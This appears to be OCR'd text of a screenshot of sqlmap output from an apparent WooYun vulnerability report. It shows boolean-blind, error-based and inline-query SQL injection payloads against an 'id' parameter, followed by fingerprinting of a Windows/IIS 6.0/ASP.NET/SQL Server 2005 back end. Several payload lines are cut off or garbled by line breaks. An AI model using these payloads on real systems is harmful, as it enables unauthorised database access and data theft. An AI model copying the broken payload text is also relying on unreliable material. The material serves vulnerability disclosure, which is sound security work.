 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=85 AND 8450=8450&ids=1299
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=85 AND 4876=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(1
(CASE WHEN (4876=4876) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(1
3)))&ids=1299
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT (C
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(107)+CHAR(113))
---
[16:05:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org